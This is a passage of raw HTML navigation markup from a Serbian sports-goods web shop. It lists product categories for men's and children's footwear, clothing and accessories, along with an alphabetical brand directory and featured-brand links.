href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/deca/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>STITNICI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/sanke.html" class="" style="color: "><i class=""></i>SANKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-deca.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-deca.jpg"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div>        <div data-parent="brand-top-menu-item" class="level-2-wrapper brand">
        <ul class="level-top-2">
            <li>
            <a href="#" class="brand has_child"></a>
            <div class="submenu">
                <div class="submenu-wrapper">
                    <div class="column-brand">
                    <div class="column-title"><a href="https://planetasport.rs/brendovi">Abecedni popis brendova </a></div>
                        <div class="column brand">
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/action">
                                        ACTION                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        ADIDAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/antony_morato">
                                        ANTONY MORATO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/arena">
                                        ARENA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/atlantis">
                                        ATLANTIS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/avirex">
                                        AVIREX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/bear_paw">
                                        BEAR PAW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/blue_reef">
                                        BLUE REEF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/buff">
                                        BUFF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/butterfly">
                                        BUTTERFLY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/columbia">
                                        COLUMBIA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/converse">
                                        CONVERSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/crocs">
                                        CROCS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/d_franklin">
                                        D.FRANKLIN                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/davideli">
                                        DAVIDELI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/de_fonseca">
                                        DE FONSECA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/dockers">
                                        DOCKERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        ELLESSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/enervit">
                                        ENERVIT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/eplaygame">
                                        EPLAYGAME                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/fly_london">
                                        FLY LONDON                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/funwater">
                                        FUNWATER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gas">
                                        GAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geographical_norway">
                                        GEOGRAPHICAL NORWAY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geox">
                                        GEOX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gewo">
                                        GEWO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/givova">
                                        GIVOVA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/giyo">
                                        GIYO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gold">
                                        GOLD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grisport">
                                        GRI SPORT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grunland">
                                        GRUNLAND                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        ICEPEAK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ipanema">
                                        IPANEMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/jump_power">
                                        JUMP POWER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/kander">
                                        KANDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                                        KARL LAGERFELD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/keva_si">
                                        KEVA SI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/la_terra">
                                        LA TERRA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lenovo">
                                        LENOVO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/little_seal">
                                        LITTLE SEAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lonsdale">
                                        LONSDALE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        LOTTO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/luhta">
                                        LUHTA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/maccina">
                                        MACCINA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nautica">
                                        NAUTICA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        NAVIGARE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        NEW BALANCE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nike">
                                        NIKE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/olang">
                                        OLANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/opposite">
                                        OPPOSITE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ordli">
                                        ORDLI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/pathfinder">
                                        PATHFINDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/proball">
                                        PROBALL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/puma">
                                        PUMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rang">
                                        RANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rdx">
                                        RDX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        REEBOK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reusch">
                                        REUSCH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/richmoral">
                                        RICHMORAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rider">
                                        RIDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rieker">
                                        RIEKER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ring">
                                        RING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rucanor">
                                        RUCANOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rupumpack">
                                        RUPUMPACK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/saucony">
                                        SAUCONY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/scholl">
                                        SCHOLL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/seanshow">
                                        SEANSHOW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        SERGIO TACCHINI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/shoes_cover">
                                        SHOES COVER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        SKECHERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        SLAZENGER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/spalding">
                                        SPALDING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/speedo">
                                        SPEEDO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/street_surfing">
                                        STREET SURFING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sugi">
                                        SUGI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/thunder">
                                        THUNDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/timezone">
                                        TIME ZONE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                                        U.S. POLO ASSN.                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/umbro">
                                        UMBRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        UNDER ARMOUR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/vientor">
                                        VIENTOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wink">
                                        WINK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        WINTRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wurth">
                                        WURTH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/yvolution">
                                        YVOLUTION                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div class="column-img-container-brand">
                        <div class="column-title">Izdvojeni brendovi</div>
                        <div class="column img-container brand">
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/nike">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Nike.png" />
                                       <span class="brand-name">NIKE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Adidas.png" />
                                       <span class="brand-name">ADIDAS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/rang">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/RANG_2.png" />
                                       <span class="brand-name">RANG</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/puma">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/PUMA_1.png" />
                                       <span class="brand-name">PUMA</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png" />
                                       <span class="brand-name">SKECHERS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/REEBOK.png" />
                                       <span class="brand-name">REEBOK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/LOTTO.png" />
                                       <span class="brand-name">LOTTO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Slazenger.png" />
                                       <span class="brand-name">SLAZENGER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Sergio_Taccini.png" />
                                       <span class="brand-name">SERGIO TACCHINI</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NEW_BALANCE_1.png" />
                                       <span class="brand-name">NEW BALANCE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/WINTRO.png" />
                                       <span class="brand-name">WINTRO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NAVIGARE_1.png" />
                                       <span class="brand-name">NAVIGARE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ICEPEAK_1.png" />
                                       <span class="brand-name">ICEPEAK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/kander">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/KANDER_1.png" />
                                       <span class="brand-name">KANDER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ELLESSE.png" />
                                       <span class="brand-name">ELLESSE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/UNDER_ARMOUR.png" />
                                       <span class="brand-name">UNDER ARMOUR</span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.mobile">
                        Menu Mobile                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.mobile"
                     data-role="content">
                    <nav id="mobile" class="mm-spn mm-spn--main">
    <ul class="mm-spn--open">
        <div class="mobile-menu-tabs"><ul><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/muskarci.html" data-id="category-node-24559" data-label="Početna stranica MUŠKARCI">MUŠKARCI</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/zene.html" data-id="category-node-24562" data-label="Početna stranica ŽENE">ŽENE</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/deca.html" data-id="category-node-24604" data-label="Početna stranica DECA">DECA</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/brendovi/" data-id="brand-node" data-label="BRENDOVI">BRENDOVI</a></li></ul><div id="tab-category-link"></div></div><li data-parent="category-node-24559"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" ><span>DZEMPERI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" ><span>KOSULJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" ><span>BOKSERICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" 